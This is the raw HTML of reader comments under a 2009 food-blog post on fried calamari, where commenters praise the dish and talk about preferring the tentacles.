						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17873"><time datetime="2009-04-08T08:21:45-04:00">April 8, 2009 at 8:21 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I came here solely to throw my full support behind the joy and joyness that is everything squid.</p>
<p>Nicely done!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17873" data-commentid="17873" data-postid="1323" data-belowelement="div-comment-17873" data-respondelement="respond" data-replyto="Reply to Jeff" aria-label="Reply to Jeff">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17874" class="comment even thread-even depth-1">
			<article id="div-comment-17874" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e400cb9a6608e1074d8088d55c2e1020a59a20a621f7bc4ff497225b8ac3b702?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e400cb9a6608e1074d8088d55c2e1020a59a20a621f7bc4ff497225b8ac3b702?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.ecurry.com" class="url" rel="ugc external nofollow">Soma</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17874"><time datetime="2009-04-08T08:22:00-04:00">April 8, 2009 at 8:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My daughter is standing over my shoulder &amp; drooling over these:-D it&#8217;s her favorite to thing to eat when we go eat out. looks fabulous.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17874" data-commentid="17874" data-postid="1323" data-belowelement="div-comment-17874" data-respondelement="respond" data-replyto="Reply to Soma" aria-label="Reply to Soma">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17875" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17875" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1a0db92887b6def1e3f094a7f2aa68294ac0d196c1fc3245ab4176a976ff3358?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a0db92887b6def1e3f094a7f2aa68294ac0d196c1fc3245ab4176a976ff3358?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://smokymountaincafe.blogspot.com" class="url" rel="ugc external nofollow">Katherine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17875"><time datetime="2009-04-08T09:01:55-04:00">April 8, 2009 at 9:01 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh Peter, where have you been&#8230;next to crabmeat ravioli, this is my favorite all time dish.  I could just hug your neck!</p>
<p>P.S.  Thank goodness for the sqeemish, cause I get the tentacles!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17875" data-commentid="17875" data-postid="1323" data-belowelement="div-comment-17875" data-respondelement="respond" data-replyto="Reply to Katherine" aria-label="Reply to Katherine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17876" class="comment even thread-even depth-1">
			<article id="div-comment-17876" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/988cba9bdc9d3568b560a10678d58b8df148d55d2338d2cb9b056c786632ad64?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/988cba9bdc9d3568b560a10678d58b8df148d55d2338d2cb9b056c786632ad64?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://agoodappetite.blogspot.com" class="url" rel="ugc external nofollow">kat</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17876"><time datetime="2009-04-08T09:41:27-04:00">April 8, 2009 at 9:41 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>OMG those are beautiful &amp; the tentacles are my favorite part too</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17876" data-commentid="17876" data-postid="1323" data-belowelement="div-comment-17876" data-respondelement="respond" data-replyto="Reply to kat" aria-label="Reply to kat">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17878" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17878" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e9d0b1fcf40a90099ebcefe766e915c205017bcfb7e13a433b8179efa34cbcaf?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9d0b1fcf40a90099ebcefe766e915c205017bcfb7e13a433b8179efa34cbcaf?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.nofearentertaining.blogspot.com" class="url" rel="ugc external nofollow">Judy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17878"><time datetime="2009-04-08T09:51:53-04:00">April 8, 2009 at 9:51 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is my girl&#8217;s favorite meal!  Remember when we went for lunch?  That&#8217;s what the youngest ordered!  Need to try making it myself!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17878" data-commentid="17878" data-postid="1323" data-belowelement="div-comment-17878" data-respondelement="respond" data-replyto="Reply to Judy" aria-label="Reply to Judy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17881" class="comment even thread-even depth-1">
			<article id="div-comment-17881" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/83b627a14003616539097ad9d6bbabdb1b69081b3610732ab85bcc3414bac548?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/83b627a14003616539097ad9d6bbabdb1b69081b3610732ab85bcc3414bac548?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://bettyscuisine.blogspot.com/" class="url" rel="ugc external nofollow">Kiki</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17881"><time datetime="2009-04-08T10:39:11-04:00">April 8, 2009 at 10:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is pretty much my number 1 choice for summertime, I luve luve luveee it!</p>
<p>And I was just about to make me some on Friday &#8211; found some squid rings (i prefer those, the &#8216;legs&#8217; look weird :D) so i&#8217;ll post my version of this on <a href="http://bettyscuisine.blogspot.com/" rel="nofollow ugc">http://bettyscuisine.blogspot.com/</a>.</p>
<p>I&#8217;ll let u know how it goes!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17881" data-commentid="17881" data-postid="1323" data-belowelement="div-comment-17881" data-respondelement="respond" data-replyto="Reply to Kiki" aria-label="Reply to Kiki">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17882" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17882" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/87e2437e19a7df1e114989436c94988b57ee0410ad4e05b6a59a8e6dff6952cb?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87e2437e19a7df1e114989436c94988b57ee0410ad4e05b6a59a8e6dff6952cb?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://whatscooking.us" class="url" rel="ugc external nofollow">Ben</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17882"><time datetime="2009-04-08T10:58:23-04:00">April 8, 2009 at 10:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>For me fried calamari is one of the best appetizers, but I have never made it at home. Maybe for my next party :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17882" data-commentid="17882" data-postid="1323" data-belowelement="div-comment-17882" data-respondelement="respond" data-replyto="Reply to Ben" aria-label="Reply to Ben">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17883" class="comment even thread-even depth-1">
			<article id="div-comment-17883" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8df2a5ba72f5d3f4f3a4f6d371460b05d74f24361c986fee3ef22b106da16be2?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8df2a5ba72f5d3f4f3a4f6d371460b05d74f24361c986fee3ef22b106da16be2?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://bakingcakesgalore.blogspot.com/" class="url" rel="ugc external nofollow">Rosie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17883"><time datetime="2009-04-08T11:02:57-04:00">April 8, 2009 at 11:02 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your calamari looks crispy and absolutely Delicious Peter.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17883" data-commentid="17883" data-postid="1323" data-belowelement="div-comment-17883" data-respondelement="respond" data-replyto="Reply to Rosie" aria-label="Reply to Rosie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17885" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17885" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3c5f9a5a52b4e14483c1b07b326b9f13b4646c48309607e881fb4205a35def56?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c5f9a5a52b4e14483c1b07b326b9f13b4646c48309607e881fb4205a35def56?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://morethanburnttoast.blogspot.com" class="url" rel="ugc external nofollow">Bellini Valli</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17885"><time datetime="2009-04-08T11:10:41-04:00">April 8, 2009 at 11:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Many years ago I jugged for my own squid off the coast of Newfoundland (one morning of my life but I remember it well). This was well before I was even introduced to Greek cuisine. How delicious would this have been, and I would have the tenticles too:D</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17885" data-commentid="17885" data-postid="1323" data-belowelement="div-comment-17885" data-respondelement="respond" data-replyto="Reply to Bellini Valli" aria-label="Reply to Bellini Valli">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17886" class="comment even thread-even depth-1">
			<article id="div-comment-17886" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1eabe3c2a59210aa97ea544ae1df247093085ff7f73cbfa3d8883094317971a7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1eabe3c2a59210aa97ea544ae1df247093085ff7f73cbfa3d8883094317971a7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://findingladolcevita.blogspot.com" class="url" rel="ugc external nofollow">maryann</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17886"><time datetime="2009-04-08T11:10:57-04:00">April 8, 2009 at 11:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I actually like cleaning them. I know. Weird. And the tentacles are the best part. You are right about that, Peter :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17886" data-commentid="17886" data-postid="1323" data-belowelement="div-comment-17886" data-respondelement="respond" data-replyto="Reply to maryann" aria-label="Reply to maryann">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17890" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17890" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/87c8dcc8d73bd9baeb3fb0dcbc4b1b7844c6acc7b337e80d38c5e082376a6a3d?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87c8dcc8d73bd9baeb3fb0dcbc4b1b7844c6acc7b337e80d38c5e082376a6a3d?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://foodalogue.com" class="url" rel="ugc external nofollow">Joan Nova</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17890"><time datetime="2009-04-08T12:54:30-04:00">April 8, 2009 at 12:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tentacles for me too. Actually I prefer it grilled over fried but yours look amazing&#8230;perfect color, dry, no grease. I think you found the winning technique. Great job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17890" data-commentid="17890" data-postid="1323" data-belowelement="div-comment-17890" data-respondelement="respond" data-replyto="Reply to Joan Nova" aria-label="Reply to Joan Nova">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17892" class="comment even thread-even depth-1">
			<article id="div-comment-17892" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c22a1e00a82ab90028d0639286c99385d74527612d6624e744d2a1bd8f9a00bd?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c22a1e00a82ab90028d0639286c99385d74527612d6624e744d2a1bd8f9a00bd?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://helene-lacuisine.blogspot.com/" class="url" rel="ugc external nofollow">HÃ©lÃ¨ne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17892"><time datetime="2009-04-08T13:50:54-04:00">April 8, 2009 at 1:50 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is one dish that I enjoy in restaurants but don&#8217;t make at home. It&#8217;s so delicious.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17892" data-commentid="17892" data-postid="1323" data-belowelement="div-comment-17892" data-respondelement="respond" data-replyto="Reply to HÃ©lÃ¨ne" aria-label="Reply to HÃ©lÃ¨ne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17899" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17899" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3bce8b20e5fc6758ef2a82e97900a1b804ddca1baf1cac19d085f4929d7719ba?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bce8b20e5fc6758ef2a82e97900a1b804ddca1baf1cac19d085f4929d7719ba?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://aloshaskitchen.blogspot.com" class="url" rel="ugc external nofollow">Melissa</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17899"><time datetime="2009-04-08T16:36:36-04:00">April 8, 2009 at 4:36 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I can just taste the crisp in that picture.  And I agree, I like the tentacles better!  Even though I didn&#8217;t know what they were.  I was just like &#8220;give me the not round pieces&#8221; haha.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17899" data-commentid="17899" data-postid="1323" data-belowelement="div-comment-17899" data-respondelement="respond" data-replyto="Reply to Melissa" aria-label="Reply to Melissa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17905" class="comment even thread-even depth-1">
			<article id="div-comment-17905" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dd9cd45ba460c28b522b6e71c6ddc9a32260d3111a1a479df358bcfb87d83b34?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9cd45ba460c28b522b6e71c6ddc9a32260d3111a1a479df358bcfb87d83b34?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://artandaioli.blogspot.com/" class="url" rel="ugc external nofollow">Nicole</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17905"><time datetime="2009-04-08T19:37:19-04:00">April 8, 2009 at 7:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh I do love good calamari! Especially dipped in a cool lemon aioli. But any way your fry it, it is delish!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17905" data-commentid="17905" data-postid="1323" data-belowelement="div-comment-17905" data-respondelement="respond" data-replyto="Reply to Nicole" aria-label="Reply to Nicole">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17910" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17910" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2989bd0b8ce212edebc716db9115d0847066da86d1e7f20d168816a27c582d7d?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2989bd0b8ce212edebc716db9115d0847066da86d1e7f20d168816a27c582d7d?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.thehungryhousewife.blogspot.com" class="url" rel="ugc external nofollow">Leslie Green</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17910"><time datetime="2009-04-08T21:18:29-04:00">April 8, 2009 at 9:18 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Another yummy dish Peter<br />
Love,<br />
Pixie!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17910" data-commentid="17910" data-postid="1323" data-belowelement="div-comment-17910" data-respondelement="respond" data-replyto="Reply to Leslie Green" aria-label="Reply to Leslie Green">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17911" class="comment even thread-even depth-1">
			<article id="div-comment-17911" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00e20aaa5c90b33e3b58a97b04506239cb74d9f583abeee6b88f7e5d3577d650?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00e20aaa5c90b33e3b58a97b04506239cb74d9f583abeee6b88f7e5d3577d650?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://haleysuzanne.wordpress.com" class="url" rel="ugc external nofollow">Haley W.</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17911"><time datetime="2009-04-08T21:42:37-04:00">April 8, 2009 at 9:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You are so right.  I love the little legs!  I adore these with a spicy tomato dipping sauce, but even plain they are still just amazing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17911" data-commentid="17911" data-postid="1323" data-belowelement="div-comment-17911" data-respondelement="respond" data-replyto="Reply to Haley W." aria-label="Reply to Haley W.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17912" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17912" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b9b452bdb01acd41a51318b04f445597fe28e7db6867b9f0bfd08afe5a2a6172?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9b452bdb01acd41a51318b04f445597fe28e7db6867b9f0bfd08afe5a2a6172?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://ellysaysopa.com" class="url" rel="ugc external nofollow">elly</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17912"><time datetime="2009-04-08T21:55:59-04:00">April 8, 2009 at 9:55 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mmmm. Looks perfectly golden and delicious!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17912" data-commentid="17912" data-postid="1323" data-belowelement="div-comment-17912" data-respondelement="respond" data-replyto="Reply to elly" aria-label="Reply to elly">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17931" class="comment even thread-even depth-1">
			<article id="div-comment-17931" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d1e52593524276d5e2ecac7818d38ba2a8b84b3e9213b9e1b074c542eec46de?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d1e52593524276d5e2ecac7818d38ba2a8b84b3e9213b9e1b074c542eec46de?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.everydaycookin.com" class="url" rel="ugc external nofollow">Darius T. Williams</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17931"><time datetime="2009-04-09T08:30:34-04:00">April 9, 2009 at 8:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Looks simple and easy enough&#8230;I love it!</p>
<p>also, I&#8217;m loving the new digs. Everyone&#8217;s making moves!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17931" data-commentid="17931" data-postid="1323" data-belowelement="div-comment-17931" data-respondelement="respond" data-replyto="Reply to Darius T. Williams" aria-label="Reply to Darius T. Williams">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17935" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17935" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/53a77fb3341097a364c208746ebf5def1b3dd66640df7dde212b2e9b8600f87d?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53a77fb3341097a364c208746ebf5def1b3dd66640df7dde212b2e9b8600f87d?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.bigredkitchen.com" class="url" rel="ugc external nofollow">RobinSue</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17935"><time datetime="2009-04-09T09:50:48-04:00">April 9, 2009 at 9:50 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hands down my favorite appetizer when I go out to good restaurants! Yours looks perfect!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17935" data-commentid="17935" data-postid="1323" data-belowelement="div-comment-17935" data-respondelement="respond" data-replyto="Reply to RobinSue" aria-label="Reply to RobinSue">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17940" class="comment even thread-even depth-1">
			<article id="div-comment-17940" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e9ccd756bf72035c8285dbece9064a249fb2ce55ff0bd51c54ce96d31847786f?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9ccd756bf72035c8285dbece9064a249fb2ce55ff0bd51c54ce96d31847786f?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://fortheloveofcooking-recipes.blogspot.com/" class="url" rel="ugc external nofollow">Pam</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17940"><time datetime="2009-04-09T12:47:35-04:00">April 9, 2009 at 12:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is one of my very favorite foods but I have never attempted to make it at home &#8211; thanks for the inspiration Peter.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17940" data-commentid="17940" data-postid="1323" data-belowelement="div-comment-17940" data-respondelement="respond" data-replyto="Reply to Pam" aria-label="Reply to Pam">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17952" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17952" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/faef7a135e77f2bbc6997cba74f2b87f3392123042415b569c6248cfaf116644?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/faef7a135e77f2bbc6997cba74f2b87f3392123042415b569c6248cfaf116644?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://cyclingcook.blogspot.com/" class="url" rel="ugc external nofollow">Sam</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17952"><time datetime="2009-04-09T17:21:10-04:00">April 9, 2009 at 5:21 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh wow that looks good! I would love to try this myself.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17952" data-commentid="17952" data-postid="1323" data-belowelement="div-comment-17952" data-respondelement="respond" data-replyto="Reply to Sam" aria-label="Reply to Sam">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17954" class="comment even thread-even depth-1">
			<article id="div-comment-17954" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
